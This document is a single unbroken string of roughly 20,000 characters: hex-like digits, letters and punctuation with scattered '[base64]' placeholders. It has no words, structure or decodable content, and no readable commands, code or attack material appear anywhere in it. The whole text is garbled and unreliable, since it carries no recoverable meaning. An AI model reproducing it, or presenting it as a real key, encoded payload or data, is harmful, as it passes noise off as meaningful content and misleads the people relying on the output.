d6688e43Ac0EX5992F96797ef4Xa3277EA6FF76ae175XAEQ680Z7*962E5Ud7cef4470f21871c94Y74cb1F7F{13A7FY93095db3386P64891E26dc3EZ40ZEF0459cF94cX5fd53A7T354adT280Z2W664bb1e94X01568f1136EY24Aa0Y0257Yd15879d727A6ea62Z8e064b1df3f95ed3f93F0489b}446A1287Yd3FZ57ZZ.559bc3559Z3388fZX2c8dX12790c61ba3f71e74FZ2679F25683FZ5f8Adc63AEe44XZXEA3Xa5F0439aF5499XF14f9Ff781a7ff84b0&25Zb7K692E8108bE1176AX2466dc54ZA4X72277FE56A3d43182d22e8bde5Z8Xe34095FA7093f243ae[04bZ22751Y82c59bdff5db4#590b9;Y93de3788ZF1770f41c71c64YA7184Z80Y45c83da5FAXef3887126A91186298fd689e^23cA1f949d42952db^[base64]@789db3960c73164Z73E6aE3139Yc91AA4fb2375d3297c(13792d65E8aYY638ddf3E95EX3E96F94497fe49a0N350a6f881a7(053dbS359Z0He60c52167ZA4399c1499Yf41Z73cf53a0d43Z8cYA3183dd378b@2658Ee74197EA45ZXEX44XZf971971f50a3^354ad~567X2@683Z61f93b8107Ad1146EX149a1c8217Ycb387cY55ba7ff3099e059ZY1139c3(X4395ec499AF176a31b7Xa6FZ57b7.255ad#96FE53a63ZE3F69ZY1499ZF2196cd2174FF267E*25Z81d75Eb4dd30b9de3692EZ3cc21a45X9)14892F472c7f875AX2Y68d3K25Ze2[960b93Z94ZA156fX04A72c84ZA4fd1f7AY3287bFZ2d82FE57AAYF3a90F63b94e664a8EY6bX9F747A2fc4YZ7#F55da135ab4+982b2Vc5fde1666f11b71c11E75cb25A8XF37ab?02992Y92d92d9378a)74690196292FY3f9fF65AX5f97ZY4W053A8,288ac3261e03062ZA108bce1478f0496dca2277ea2377O14da4d65Xb2YZ3086E45cA0#a3EX2F73edfEX73XF:558a0F87dA9fb54Z0ff6ZY6+98cE51063bb1f66Y92871eb3473XF2475Y22A7c#62783dd5487^F3491f555ZFEA6fc7EX44XZ18499EFX50a92260adFE69AXK659E2U774dd1498f0156ef44A9fX7519ccc227eY22eAEda2Zaae0378aE56691e44198EF73XAEF46a2f67cd0fb81XX:c55Z0315bafT663X83f93bd178eX2176dcb2f9FEF50A7ce2A83Y71db1dd31Z9GE378FQ840901b45951E469aF77bcfF84ed5fa65AZ!35bY4%661b73164ba*d8eX4146ec81F84c72373ff2583d02e7d?65E85_F61badf3E94e97094ee3fc92147XX2350a1fb56A61168Z31659Z6&E5EEA-X68ba196YF31E9df61675Y02187d22582YA2Y82YY378Y;f6590176X98eb44be1457A1F64Eaff84eA9I354c9FF5cd6388cZ61092ZZ1066X428A0F31e77ef227XXF58AEY65Xb1~92Fb5!c369YF039Z61A4398ef6999f14Za3fc7XA6FZ57b7^255AY,98Fe53a63ZE3f69ZY1479ZFQX96cb2c87d0517ZEX2783d55EZ7YY30AEE03694E842ba.f419Efd479Z227bA1F84Fad=27cZ0&35cZ71Z5YZ63X95Z9436fZF3X94bd2278FA347EY229a3Y42X7f]76185ec3A90f63b94e664a8ed6bXY204Xa1284Fa5fc61a8FF87b0=690Z6OY60YE?e67ZE2391c11E72f725A8XX2180Y72982~55XZ6#a318Ye73eaee94194FY3F9A166eacf450a9FZ73A6_268Y32b5XZ72c5FZARE97ZA146Af0176eX71F71df237cF54d8XY32a86db4387e533c0e13e94173Yc81E47AF186Fa1FE5Ya9FZ54b0FF6ZY6}98XYA1063bb3F66e04894Y61Z98d72475Y029AEE53c80Y83389dd3491F56493eb43A71344a02148Y2fc4YA62257a8]25YAY186FZ62f92ZE1069e4146AZF1eA1da2X78d02188d72592fb3097E1348a106592E34198ea7496F254a3257E9FFF83A5}45AAX155FZ03862ZZ3F93bd178eX2176dXZ2F65FA257eE1297fd45Z7fY8618Y}c37b3133Y90e745ZZ?c769fF05ZA6F875ccPe52d8V458Y6-960Z53187ZA166acc4770c519A1c92374Y24Z7bF83783Y6308Add588ed43894E95094ee3FX92147AXL350a1fb56a63188AF2b8bE0;b60bc3353ef179aF31E71X94Y74XZ1f7f}1438cd930Z5db3386}6488F^a6XX3EZ46ZXef45a1f34YY0fe4ea9T354cdFF5cY6388cZ6108Abb1066X4486Zc81F76c7247Yd23A7cd727A7YY3087E232Z2F039Z6F54X93f0489b2446A12872XZFZ57XEfe56AX2a5Xb3=X6FXZ4167bb4579ZF36a1cb2c87Y0257b?12682E85X87EE318Ye2498dE66FZA*F469bF443b7f44F9f1f76a82X83AAJ25ZZ7^672c8108bZ9246Fee616Zc81ZA5c72277f6287cY22X7Ff12Y89115ZZ3e440X0E65296F342cd234cA01Y51a32Z81acff88Z4148FZ9}Y94e9:[base64]!Y93c92085XE1c73f71d75f8469Ee53483d93585dc6299f1378cS83fa3ee419A1e4799f14fa2114dA82F84daO25eYEN95cZ4115Fba#d8Ed11472X91Y84cb22a6FE577AK457b2d5328bYF41afE13b94e950a2f94097f64cA1I35ea22d54cf1168af338ZZ7(962E5_d60cf178ff31e9YF51Z74cf23AAJ229b0@45X9Xdc3789dd3591E54dA4EA4EA5eb44992149X6F652AA2367AX275fAY*65dba1170b9147Ze5166eX84AA1dc247dd138A2Y22cAFY94183e034bcYF39Z6156c93f0489Z2446A1284bd5FF83bc+059Z1355dZ31X65YY2498c1159df41b97EE3175XX317EF62E82E95F88dd338Fe536ZXeb39bdf8459c156d9e2770a22Z53AA@063aa;25bb7;672X81093E1176aX23e6dX32FA3fb227AFE25Z0Y73087Jb628ae3668Ee3409fJe3E94EF75ce224XA0fd4ba5FZ61af1X86b4#X70Z7}Z92YE1367ef439Ze91975c75175ce3780cf5Zb0E52Z80d93889Rf3Z90ea6c97EZ439ff3459Zf871A9215Ed6}45cddP65XZ73062b6.d6Aef268fX41ea0X91e74e9227XXF4d90Y45b91!02FZAE436c0123Eb8QF46aaFX48A0244ca1fe74A6fd52Z0FF58e21561b3UX65be436ec02992ca1Z75XF2E84E02a7bfa3c83:95487f03291E24Y96EA65A7fa459EF7799efa53b6f377A9;069AF:65de21060ZY1596F0196ac71f71X82383Y122a8d25a91e92fZ6=c6289f26693E33Y94EA7097ee45A2F43ea7FX81Y82c56a92A6YE43763c83F93bd178ec2176YXZ2f76Y02677bd247dfa507Fd8568YEX5d90e73bX3E63f9Z146b9Af74FA2144YA8!F84daU66Zc2KA61ZA3175ZA4396ZE1493X82086X92073F3377XY52d80Y52E8AYX6687e16Ac0163d99f95498ee4AA12849a6fe77AAFF56YZ.A50e3JE64c51X63bf3a7dX11a75d93977cf4987Y12581Y930Z5*a378ZL43A8X=Z6294e8409ZEY45AAf34YX8fe4ea9T35499ff5cY62Y6cb6108AZZ146bX53b6EEZ4280X72e7dd3587dY658a7FE2Y94Gb3989e53Yc2fa5198ec749F244eA2fa5FA7fa51d7S255AY~98fe53A63be3469ZY1499bf1b6Yf75175Y2517Yc12b83]65FZ7YZ44Z0f23692F33FX21A429bF549bfO27aA5F782b5FZ7Yaf(75YY71661Z53461ZA396Af0479FYZ2278ef347Ed229aed42X7fe75685)c3A90E440b8e63Y95F169AE174bce*54eA5fb7aa7FF57b4368Fb9]Z94e84268ZZ177fb12875c73277cf32A0e028b2:5317Edd37bd106791F46Y92FY489cf5559Ff450a9FZ6Ya6]288Y32b5cb73862Z6%Y97ZA1468f01X6dY42279E4217acd4d7Yd531Z2d92Fbbe436a0e83eX1ee7197ee73XZf14FA31d81Y8FF55d01459YF?Y71Z3#X68be1F7Zc1179YX51b73d726X2Y22a7Ae12Z82~83389f4318EF460b6eb3Zc6f145A816459fF353A5f077ac2E89b01d82da@X60ZX146XY0276fX43f6ec731A4fa54aad629ae;6308A+0388Adf4592(b4194EX7097EF44a0255e9FFZ76Y72c55b0115Zaf?663c81f8bc1448bX31c73Y72e75FX4677XF3483d92982da6399F0378Ee83990e945a420749F195bA5F680XX*152bdK77EdfM760Z53X63ZA~e6ZZY469EX919A4c72377d3297ZY85785d6318ae17c89e36A94?X70X4EF69X0F447cc2350A1FZ56A63188AF3380Z7+962EA1067ZY4467bf3e75d91Z71cf24AZ_029Z1FA53b5@A338eG43A8c136294e8409bEY449ef87bX12Z53a82f56ac|[base64]&858Z7365YZX.f66e1176AX2466dX34f78EF547Ed123a3Y42X7f&76185ec3a90f63bZ8e83d96f176AY184XA01Y51A3FA82a7FF5Xb0I78fZ5{Y63E9Pe7EY12392b92075FZ5275XY28abd02985M531afYY3798P74a91EZ41bbFY469FEY5da1F949d4fe52d8O358ZF|85cZ73891ba126bc1268FX61ZA2X71E74bb49X1d42cAX%83086YZ5786df48ZZ133997EE4297F248X2f17AA61F61cd}05ad0&459YF3590E73b67X0436Xc0499EX11Z73f7269cdc2581FA2e94Y83389EF348dYF60b6e66c9Zf03e9bF5469EF47ZA11380ad}488b2%68YE3,758cb1499f0196fc61EA1X52278d049a1Y72892Y62f96IZ638ae06691163F95EE4798EY49a2F47e9fFZ81d72X55b0315bAF)[base64]^E60ea?Z67ZY386fX14871Y84YA4cc497eY41eAXY930Z5YZ3386^6488X134197e142X7EF449dF85YZ4^A53A72F58AA+17eAE=663Z7{E96be148Eef496Ed64299bf1E7Xfd177bY72787dc2f8aeb3889e33A92Je3c98ee689XF24XA2256fY4ff79ZX}659d5365eZ3K864Z53F99ZE4670d03796XZ4ca7Y0257bF6267EE833b3E837aee53692F33cX6e74597[1469Ef97aY5f94fAY307cbf*28Ab71692E81269XE156AX2]F6Fc81YA3fd218AFE277cY82e81f02e8aE33Z8ee33ebf1955X9F276ce214A9e277dA6fb82a7325cb4SZ6Fb9,Y88de3568bb1Z9cE83F71XY319ZXE54AZ#45c7fdd2eA1db3887f33791166X991d469ZF377A1F450d12a4FA6,368bfI55eb2Tf93Z6%d6AXF469Ac41E95X91E74EF5378d33580E72a86db6286df689ZHb3997ee42bd1347AF237aA1FE5dA9fb54b0FF59b23564Z3RY67c03668c2159dca2e75cf239fd1297X_32883eb5eZ5dd3299E34b96EZ3eA7FA459F204b9E2653A12380a8265dZ4)65be2^f60b7146cY0266Ac61F76YA2c78FF2180d2568de82d89S9359Xe266ZFNc4293!f4f9eed49A2f45e9FFZ81XX^c55b03560AF1Z8fe8!d8Ac13867E71b72Y74276c7279eXE4Y83YA4480de2f99e137bbE75FA3F6429XFZ469af74FA2f04YA8PF84YAM25ede)95cb43162bb_f96EE1472X82084db2375F2227cY057AEY63485If6390YF3e94Lc3Y95f96797F6489X254ZY62X56a63188af2Z80Z7N962c5[d87EF179Ac14a7Yc93578cf20acce28b1YZ3182YE3F8Afd3a92E261b8E940ZEee459Ef54ZY42653A52367aaI280b2#585bbMe86Z9146be5246eY62080X8267dcb4X81d32E85Y86289E034b1df39b6f54X93f0489b2446c6f34Za1=055ZZ}659Z2365Aa31d8fb6~66AX2129df41b6FEX2175da259F1b2783L45f88da59Z0+6368EEZ629ff844XAI1459ff74fa82c55a7FF84Z0@25bb7%672X81093EX176AX23E6dc82099F1227Zdd4YZ0Y63183Uc5F86e365bae4379fE73e94F276X1F34Zd21d50a6fc56b82186b3348Fb8#967be1167X31b71c12871da50a9XE36a0f728Z2;533A5YY338a]F378eE43fba1d3F9a2176ccF450a9fb99A6G288YE3361Y93X8Ebb118Abc146XE81Z6df52373ZY247YXE2Y7Ye83f86Jb5786E165bdEA3997197198EX73XXF148A31f82d4}052Z01459ad3561d21168ZE2469ZF249YX51ba1F7269dcb2A7ae52883YZ5488dd3a91E45e92E73cA7ee449c214XY12552X9IE79AY,688YYI75eE2(873Z51079ec476AZF4772e94X79Y049A0d34Y85db2bb3E0379ce23A8Y]a4F93,F319ZEY79a3J67cY0FZ76d72X55Z0115ZafV663c83e66ZY1799X2176dXZ2F9Zfa257ece2X8bd357Z4YE2eAY!5369a133F87e84Y95e84a9bf56fa3f851Y4fc4XA8R76Ze23561Z23Y63b81696be147aX91fA4XZ229bfe217XT02cA6FY348AYZ468fe437b4ec3dc6EE46XAf647cc,35Fa5S056b63188b1G98YZ5&962EA3F98X2178Ff31e71X94274cb1F7F_11YAXd93082e0339bfc68911561b8eb6fX6f244cdS147c71E52d52E5aac?07Eaf_661ZZ3Z92ea1096ed1X9fX61E77EF2278cd338fY14F86YE6289e0348AE63E931a43971Z699aF24da2264ZY2J057db2E5AAZMA60X6;a8Fb6~d74X2187Ebf1c6dcd1F88cf267AXF2A7fFZ3f89dc638EE1368eEZ6bZ5ef459721479FF372Z4f84Fac;46Fb2^660E2N860YX3c95ZA156Af046A0X34F79XA217YFY2b7bU73080ec578AE03A9e166b9518669ZEY73X9f747a2FX4dZ7([base64]]059d02859af1563b33b64Z9436dX11692d72898F71e69d229AXI52883YX5494e436Z9e84b93EA709bFF3YX921499EF652X9EY60ac=57dbc#461e23860ZE158de1186AX61F73db23A3d1217Fd62aA5Y63182[b638ae05E91186b98EX74c8F274XYf94Zd4274fa52e55YF3189Z33684db%Y8bE94367X61774F34b68ef50AZXF558bY24082YE2E99YE378f(839c3ee419A1X73A0F24Yb3-X4da82f84YAM25EYET95cb4115FXX3695EF146fX9198Ec92375d24b7Xd2378ed65Y8bYF66b9e467ZF147094ef73be164XY0277Fa52077A9127bY4:274Z8)e5eEA1267ZY1898c1499Yc82F87XF55acY128b1~5327dde3787YY3491e1498f]1529X1f6AA2f47aX8fe4eA9W354ZFff5XE1388cb61076ZE1565e53Z6Ef64297EF227cce387bd727a7d730Z6.b39ZEE23YX2FA50971c68X1F245cef34Xa5FZ57XEFF55AY355Xb33167e8.Y8Yc2117Yc41b97EX30A8ce317ccf2Z83d63FaaYE30b7E53692EZ6bade844X8K1549ff370A1[Z52a9FX7AAE(65EY7G761b53c61Z9456FX13A6fc92179d022a9dd2A7ZY62cZ4*Z6289,45ZZ3e36ZZ8EX3Y96ee43c2f048a02851a5fd7aabFF89Z1;c70Z3+d74dfQE66F1236EX11f72ed247Zc5537Fd75Z82d92dZ4TF32bae73eA8E93FZAfd3F9a166EAXf450a9fb4aa6R268d32Z61Z31X6eZZ116aEF1469F0176ec52378fe247X*34c91Y55386YZ63ZAYF689FF63EZ81a4498EF539dF158A62980Y6FF79Y0~45AZ1&96XX7+Y65Z8387ad42872c31a78f71E81#0257FY94f80YY3389dc3591-73396e86FZZff449X185b9e2653a11353AY-55YAYG362Z62F86b81069E4146aZF1E96YA2c78d0497bd2268de82ZZ3E0379ce23A8d156f931a6F9EEY49A2f47e9fFZ76XXJc55b0355Eb4=b90b3}d95X13867X01X71EZ1e75XX50aaXF4X7FY45Xb3da3eb6E22f90e76190ec44X9eb429fF67ZA4F87YcaFX52A8(77YYE375XZ43995cc3675e5146cc917A2X92279f2497XY55880d5328A_Z66ZYe03cbf163dc4197298ee4bd1+852A12a81A93188b1*98dZ5R962E91367b94469c11d9dXZ25a4d0238bXF29afda2e82UZ379bda3491E86dc3EA46ZEf2459bF54bY4284fA72F52acJ080ZEU591b7L992eb1066cd1b9FX61E77fa2278cd338FY14f86YE4289E034Z1YF39X1156c93f0489Z)446a12872XZfb57b7G255adT96fc52f63ZEWY6ZX1199dX21Z6fF72375F3277E1X2E82:95f8AYY35Z0ee36X0133bb8f8459b154a9Ff44fa7f87FAX2572adP660Z7%65YE5126aec176eX34AA0X843A1FY2276FY2a7cY23094Qc2f8Ae15Z9Ad6399fec3Y9AF24Aad1747Y11c50Y72F57Z0335cAFW96Fb7:994YE3766EY436dXY2071X6469Ycc2981d43Z82E52ZA2Y93790;74Ab0f941c41Y749FF0719EF94cZ5FF52AZ2F53YF{460E13062Z74173E2469acf3d95d91F86Y13077;12cac@83086db6286YF68bb133997ec73aaEY47af237aA1fe7dA9FZ54b0ff6bY6OA64E6[f63ZZ416XX11a9Yc81Z97XF2e75XF24AFL45c84Y73389YX3791e0378Eea51c61E459a21489fFA4ecb2e84AX1289af]75bY8R792be1479Y01A6AZF3F97X824A4FZ547ZY228A4E93088[c339cE438ZE156F93;F4f9EEY49A2F45E9fFZ76d72c5aA91568AFJ664b9*c94c13967X61Z95Y81E75X8279Yce2AAZd84a84YY3199e43792~860a3e640A913499Xf44fa2FF54AZf952AF(75ade375ce4115Fbb1569ZF4670X41Z98c61Ya8Y24ZAEY72c82fd2d85Sf61ZAe34bZ4f93YX7124397ef4cX3{771A5FF56A64A7daf3365E4?d92X92068bc4368c14775ed3378cb348bY0297EFA2c83YF378bYY338dE461b9]3429X2178XYf46Fd4284fa72357ac|07EAE@571ZA3E55ZA1568d11a80eb2074YX1F79e1338Fd55ZZ1{83094!b648Ae53E8f176f97f1699FF14bcdF84bY2+060bc1255d5_Z6aY9WY63ZE3F69ZY1479ZF|ca1cb4c87d0257ZXF3a7YYZ33AZfd378de2698YE66FZA+F409Ef549af1A4F9F2a81a8IX7cb0@25ZZ7Q692e81093XY166Zc13e6YX71X99cb21AAF627AEd43085ec338AE166ZZE340c0e864a8f175Z1f047A22850a5fd59Y0FF87Z3Qc8Fe3,95Fe91566Y14469c14976c53273XE377EY15b82Y92YZ4{F32bae73E81E941941Y3f9FF05e9Ef94Xd5ff52AZ2f53ac^160Y73862b7216acf1469f0176ec52378FE247X*357Z1Y55Z87d92f8Xe43aa0E83Ec2*E4e98EF48A03E5Ya1fe7Fa6FY52Z0FF7fZ4[98ce51063ZZ3f66e04871eb4d77cb22A7XY248FF93d7FYX5F87dc359113558fe743A713459af76E9e277Za32E83AYI47eZ0+659e23d5Fca1098EX446AY43F73X82383YA2277Y72ZZ2d53081:1599cU645b4e33Y99ec8A95F248XEf64ba3FX53cc]c5Zac1b57afL662ZZ1F8bbd178EX2176dcb2f8Xfa257EE1297Fd4507Fd932b8=f338EMa3e90e76Y95e7419ES57bA1F94fca~184da)26Zd62Z5Xb43162X03F95EF1371c91FA4XZ2278FE527ce058b2.92b8bYX46Z1E23ac0e83ea21944972349X4_751A6fe81ab1259b0?581Z5Wd92ca#b67ZZ436fc12a75d44779d02287d22980I45X83Nb3F8Yfd6791~a6XX2f6529b1Y75A2f46FY0fe4EA9T354A1ff5Xe12Y6XZ6108AE0118dX31Za0f31E77ef2278XY338fY14F86de4289YE65Z1YF39b6156X93f0489ZU446a1@87dY3J060ZZSe5AAZ2a5cb3(86fYF416Xc1439YX01Z97f72374F13177cf297fY95F82YY30Z9YE3791EZ3YYX1X44XA1554X11950X91E54A82c84b0;25ZZ7~672X81093bb146Ad2479f%d2278FA547EY229A3Y42X7fE756d2df3a90f63Z94E664a8EY6ZX9F748a1FY4cZ7Hf58A9FF5aZ4H86fb5We63E91367X31Z7EF31Z75X9319Xcf2AAZT22883YY3083YX32ba126791156298eb439F155Ea3F34Aa9FZ48a6}288de335Xb73062ZA118ZXE139de82a6eX62279FE547Yce2d83Y53E91E0308aE236c0e83dc31A3F97F273XYf247A31F82Y9fd79d0T36cb2;A5XAE3268b72465c0299df71Z70Y72084d4277bO55983YX5494YX3591E2378ee73XX3E9419920479ef552Z72X83AY2788b2.682E3R7AAba1499b3176FX34A6FX82383f1227dY22ea6Y82FZ6^[base64],F41afdf3e94E97094ee3F98f14X9e|84EA5FF82a5V058b0VA59Z6Ve62E91267e2186ZY41575Y81b78Y0238Zf629afdb2AZ6YA3485YY358YEA6Y94ea6e9cec4499F94Faefa52d9{f52ac1588YF|571baLF8dbd146bF0136eY24280c82078d44XA3Y15A87d52F88EZ3689-73dX2fa4398eb48c9&456a3FX7XA6FZ57Y7=255AY~98fe53a63ZE}e66bd399af14c74cb2ca7d0257ZM12684FY3286f3378Ye2698Ye66fA1EY409eF54997F44f9Ff850ad319FAEK65EE3Ha60ZA3472ZA156AX26172X84f99c721A6F6347bd92E80*c2d8Af05Z89e4489fEZ72X6F174ae]447X61X4ea5FZ82A7FF57Z4368fb9SZ61dfRe67c31869f31Z76f8247bEX4Z7fd73b82d92YacEF32afM75e91E86X97EZ449f1e5AZ1F94eb5ff46ZZ2e89ad@160Y82664ZZ3d8AZZ1468E81a6YEY2277Z9237X*058aeY331AAd72fb9e039Z4E33A95KF4097ee6X9e2450A6fa61Z9U052db315AadR98Xc91163E93F96bd3b9dX21b76d72489Y22979(45d83Y63398dc3699e327ZFe66cbced4299F5469fFX4dA62257a8@25Yad186fb62F87ZE1069e4146eX14Z6Ec82379ce217ed659Z1S930Z6~15988de45Z5E43Z99e7689cf24bXYF94Zd32780A6FZ59YX318Aaf=d8ee9Hc76E94262d21c73f71Y71ca2677fa247dfa507fd8618YUX2a90E73ba3e64Ybd1Y459cF24dY3ed4Ya82f84da{25eY6^95cZ43c60ZARd8ed01469X928A4XZ2073F3377Xd52Y80Y5308A#[base64][c39c1J847d8H44YA1}076XY2441d229809Y|d88c4?Y5ef324aaE3127fe7149cE95296c92378d332A8ff5673Y95bZ2U92696114Y96e77Xad336X9b~8709Y2568AZFX65c4486XZ13E69YF368dAA1092E9405dcdXZc022166YFZ44ZZd92A81145e86165985(F4c93ed6695K882c03142XX%d54bb398Af0M776Z2ff89XF3e7dd4307bZ74190d62Fb4YX3F77H71dA7E32XZEe65facd9749aYA649d185f97EF3b29603dA8-094Y3368Xe84043d91475f7_966e7466Fb9586bX31668F24473e452Z4cf31AAee639Ede37ca=44ca1H945ZAE6859XEE4495f08FA1fb48a34253A8;358b33157E1238Abe-E8ZF4179fE43b7cF52EA9F02880XZ5693YA34addc4Fc9^778881067beYZ6cc31a719Yf74Fcd247b98F983Y52359f44064cb195ZE92Ya2YY1d76T9438be048a2FY4f7eef5dZFda5Ab5f75E92e25FX8EZ73Z8Hf7092e977ZXF997XYP375AXf964ZX3479b6548ac03269b81567X2129YY4166dFZ3597f728bd&06db7Y761ac!577972a66c7E670b6374cd7fb50EZ#089A32Y66X62X95Z43c63EA165YX820b4538a7bZY4Z89F43d81E022AXEF34871b62c32231ZZf83bXZ~F45Y3E973b3!f49ddf757ad204FY9267cb3245YXZ1489df=974XX609Zd84175db6593df44bdYF55ac_3202A546A2b47Y8I01Adc218Xb4ZX909Z415Z7f4587f0263Zf917a6c3e8aeX45A7dA76190*Z405A132eZEE4edX6de7590b174a825466a2c58YZfd27YX218bb3c991Z83Y7E424260f230f1F621a2aca8a8Y75680575A8f!9255b7c63A8Z16b8E1722691c28XX?e10cfff809ec0858c354b803774e81726ecQ19aZ5Y99dc64Y658X4E62fb2f49%41dZ3dfFZb5e763A8ac6993183f5c1E50X9e7d4Y2e77Ya88X84902F5E3A3465e116F4e8ee96Z9Y59ccb4753974Y57FA2A39fe31Z0Z7F9Z2X3629FAY6580172c611a3AX8F114ca,1798YZE818b2F48783238E01221e4,494bed997ZA497Z914a62FY12FFI11aAFZZAYZ5XX5f9065679f1319131Z25c7F617cad57882ZE7X85295c7a335YddEE22E2f990AZYZ98A445658Y4c55F52X40FX10acZ6XXAEdd5d63ad6275]F2F521354X2e5:3cb?b758db7E9Y5EEd7d9de89A09489Z73b733d3X74EFf9FXf1T39ea9E8a6d550599X5976_73124SA17b6cdI8ZYdf6c788A72AY20295Z2146Y0e4:eY3^382Z1d887a93649873975E7283Eee+99fdfYE~FfaFF.3;12YAAY8acZ1c25d9569678e122412192XX7f6@6c7f87A97bbEAY4e11FY9S887A9XZf9E52027E61d94b9Y59aaa4676884d84FA1X486E5591a65X90:A2536[e4Yc1EYX3c2I571827ee3d0f7d2XFO782958f86b430617Y3Z60E61526E92497ceY69dac4b5b8d5256FE3540715a8Eac6174QX4b508069AX6e71af1a52212165Y1ffY0Y4ff86AZY3f5dd1820E2!991A0e099Z5464A62477Xf9*X37FY2aadebZ5b2d85YA168636X103b1f1541c2e9E1c9P97995967aa5275X723046dd[a2dE1ea92Z895Q2ecf5f1f0109eca9fa6X05292A2X4AXd7F9b6e76278a9d3bcX5^8c2F86F8f7478ad253f309582b3bf8497326880a491c69891bd415482Z39Zc7A2A2bc506a545588J336VYTZ1Zb9c9bb289XF34A67d75292ee28ZXd6368cff3fZ8M55Z92T33Xaaf368ZEFX46a83680E63e92E5f684c1^494Y8Oe9cc3:593Y13c85c9286aF43886R33Yb7%348b4d86Z7e_850d1205Xc8FY339Ef68aY82288E03487982664cf185XZZ^E65YE1b84Z81eA8d62287&0409bdf2YAAE45eaaEF5b7f125679E65Y9A&3379d2755a1G67fbf1A5Eac2963YY296edaFE91A3F751a8337bFX4b87f3285Ee9@e99Y619a9ed23Z1c3518EF72b911b4995FA73b3,e52A01Y57Y11d62cef28597eb459X276fF03F7be71c52YY{38YY11f9cd6509Xe14Y71;4166Ac41ZA6EE6FZEfa669Zd12ZZ5f5518Z1F3999EF628Ef63Z92205eX91256Z5[85fA02c83YA315cba1158Z11e5dZ41e9aY71AAAEE24Z2X45290fb4488E729Z3f745c2fc76c2{773972A3X90ea41XX1495E4208XX1F751YZ287eb5265Fcd168Ze1|[base64]~c368c3e7fdd1456bc1XAEE4f260A0IE97Y122a0aa1858X63274E06E62Y01086E32X98;X1ZYE323777F277XY3e48afN85XZ63592ddHf51a2OF7bXAN58Zae3Y18Hd7296EF656Xc84X89cf1A7c@a1eZ413548Ycb68901b449b*749ZYe785A5f6F8EY5178d02e469eEE80e7V5a6Z23265EZ518bYY4X92YE6320157bb7df1770YX1Eac1868AY1Y6fX21d6A80294E9E9a8FF4F77d96ee6ZA91851Y83X4de72X77E4,793b9355fba3719WE72b2^f15A6d26b98EX689cR51d32278dAXe15Yb5E7579cE07Y9de73Ec7f383bbed76Z6ee76a5268fZ7)0686459ZEFZ3287bd4X7eX43e90cd34X0X86682c6426ef261X08c81e5_582X3d85c93~b579Ede7AZ9-e54971c.1f65c48EF2Z55Z63f55de*88cX74b67R14Z7dfc4475#Zd2c72c4Eb9Q027c5{55eZ1fb48c4e971adee5fd22b40d5f058Y83699de4759bd3691E93287ecZXb1152Ya6ec4X8c.642aa%62e937e73d9Y760b5f4718eFX3Fcd#f27ZYYX83453a9FYE194d9EF14c92FX8dXZ1267ad}078ce2b84fc386Eba4d7Yc55484db21927c71Y5F338X3!f35adfe46Z1ce36AA295dZ0fa868E17774d42A8A6*E81d32a7dY1f99Ece33a1c9ZYb2172274E15X6EHa11aabc2XZ3193bZ1e45YA4E97a8c8E83E715eadf45619632499F2065ab&X47b7f2499c1a9ZX4Z6ab104361F42164da2A9AF42fA5:8588aY53975RZ1YA1192286107dA7e46X87!a37XA264Ya0S26290EA91b7F2M1F65A6bb8146ZA422a0X9Ifaad0128ZF75ab9ZA4E85e82976P964X2857ae0YE6Ed21F52Z4103542379ccff553YA127dde3888dc365cX84684bd?27AE6518eAE105eYX3263e516a6E41Y657e73d7XX387aYF67A1FX74ZE1840c41832b1e76EA2eeF8ed5391c53985adf57ff3F37XAY2789b53163E8c4Z91e16A7ef176Ade2Zb0T4297511348c?444X31856802f61Z6E57FXXf745baEE74YX3Z57de2689ef;054b427PFH4685dZ536Z3YY5990ba52abEE49Z6f82d73ME6E94cb5586116XZ59388EEEX58ZA.f49a3ed37A8137bb339Q3F85d52AX2378f4428Yde18acF1316YF51579cf5aAYF1589d=X626Edf5193YF5478YE5Fa3L850X813f2E74Z8Ac5EE8fZ6He91af1a77cffd8ed63192d3489e6X61X7c543b4Z41Xa7JZ2d87N154b1186788_76aZ6d13E9d9489ee?E6YZ4294897EE4fb4FF83e4fc79XX1053a2Z7ac10119eY62E63F3[88E7469cfW74593dc296A172984FA6FZ1ed78abd662b8W87EY2K5589f357Fc6fbFYF2575aYF316c9cF764YF~[base64])c46c0Y03f2Z2084c4cd6197XA7d91f16Zab^A6689ef69aafd89b7e38ab6aa9FU5f961EY2X9ba8FFA2f2Mea5d85578e035b3766bd0Vb107cR1629add707d([base64]*999f1128fdf3fa6Ka1fAZF83F61df63ZXX834b8c96EA914458f1279861A63d3f86Ze0YF669a*542bdf055Z02968f445W8FY6152d64872cc3d9aAX1X71ea289a|b61b0d13dA7dd1Z7bc56c7a8X81E7|E3594216a8f295Ya419794E43A897ee91e3:455a6249dc6L45AadbeZ3174758E33465YA4f8Y=44292X469b7FE2671d936X8.0683Y3298961059c32e72E0{655dcG357ZA38995Z50Z5YZ(183ZX3187E812a1Z55192FX2e8Ybf64271X8097~X4Eb9FY5Y878Y82e8e64da41280ZAed39c6:A6ZcbP73fdbfe74594eb3E1FA8Fac3d61f3178dK23484f42097H456a9)41eb1P96Z77867bYFI065Z0E759cbYE61882161c0e75F4Y42A8E5126YXF{26eZ74068a3104Ye83214?96E91ebGZ93ff4E7ZVY2294=a43bdf85782XZ6ba2HZ58A11a7F8a2c37b1e578d6ec77Z53073A8345ZZ7(07da8fc64X9bbb0143e82F0)E89YF54b6cf11b9K550b4162c76c56e92d4589f!E6583E6ede24874a42947A22F90A83c7A9cFF82c1b4a9=e2dA5f72AA9F6217XF8186fO11Ab4XE2Ab48075d9EA41Z7146c8823489d245742379YA5164aAEf757931177e12970d8F66dF25179c2bcb11643AYd1109Ab94dabX2537fe351b3H62A80887dE11f6Aadd766acf474dfe579XY1d5de4288Fb6f1?2f75d5ba2K481c4187YZF3c54e641AZf95266da606bFA2b2a1f84X11827841Z2ZX9Y975c7d97a8Y2Xf1e64A3A4Y42A8a6EF58E03665d1O488A748a1Y21d14T96e88ed287Zf81F67XA3670EZ6babdc3eZ4d64Fc2123691f57Ya3988df11b3F8F;47XZF1342554aZ0affe50f2=AA7a9@X75E64e6XS02566d33EZ5f05592F65880!54e30258AZ2133392I873AA!a71bf;047ddfd3YY9f2679Y214E9X2491ZY2Y6Yaa1692X74260F714a3ZA1891F4256FF32AAY1267X0E94933288X82@146d1df56bbE236beEZ6YY5^06Ec6157YY1304Xeb|36eddRc52655AX0ZE267cY16075X511A6c4216ZYF24ZXf65131268bc6[Z29A6ff4c94IE4EcbO587Y72b92b32a6d9933729d1962e7458dad1781f02297eeX4Z91d147Z_13E6FF33EA8E572b31AYYd2386888255892164143389Yc4F057A4}94ee41E71E5344Ye6356Zc62197Z72X9dE31F70X45290E55496F3208Z1138ZZ1175ZF~04XA